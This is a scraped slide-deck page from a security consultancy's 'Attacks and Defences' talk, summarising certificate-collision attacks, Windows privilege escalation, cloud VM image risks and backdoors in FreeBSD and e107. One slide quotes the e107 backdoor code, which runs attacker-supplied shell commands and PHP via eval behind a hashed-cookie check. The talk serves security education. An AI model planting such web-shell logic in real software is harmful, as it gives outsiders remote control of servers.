








The document discusses various cybersecurity vulnerabilities and attacks, particularly focusing on x509 certificate attacks utilizing MD5 collisions, which can lead to malicious certification. It also covers exploitation techniques in Windows environments, illustrating privilege escalation through real-mode code execution, as well as vulnerabilities in popular applications like FreeBSD and e107 CMS due to backdoor scripts. Additionally, the document touches on risks in cloud computing services, including poorly secured virtual machine images and potential user data leaks.
![Attacks and defences Or, really cool hacks [email_address]](https://image.slidesharecdn.com/attacksand-111214070237-phpapp02/75/Attacks-and-Defences-1-2048.jpg)
![About Us pta.za company +- 20 ppl Pen-testing for a living VMS training www.sensepost.com [email_address]](https://image.slidesharecdn.com/attacksand-111214070237-phpapp02/85/Attacks-and-Defences-2-320.jpg)




















![e107: backdoor code if(md5($_COOKIE['access-admin']) = "cf1afec15669cb96f09befb7d70f8bcb") { ... if(!empty($_POST['cmd'])) { $out = execute($_POST['cmd']); } elseif(!empty($_POST['php'])){ ob_start(); eval($_POST['php']); $out = ob_get_contents(); ob_end_clean(); } ... }](https://image.slidesharecdn.com/attacksand-111214070237-phpapp02/85/Attacks-and-Defences-33-320.jpg)















![Questions? [email_address] As promised: ZaCon -> community sec conference First edition in Nov ’09 Papers / vids / list details on the site http://zacon.org.za Attendees / speakers welcome Great venue for 1st-time speakers Look out for announcements.](https://image.slidesharecdn.com/attacksand-111214070237-phpapp02/85/Attacks-and-Defences-53-320.jpg)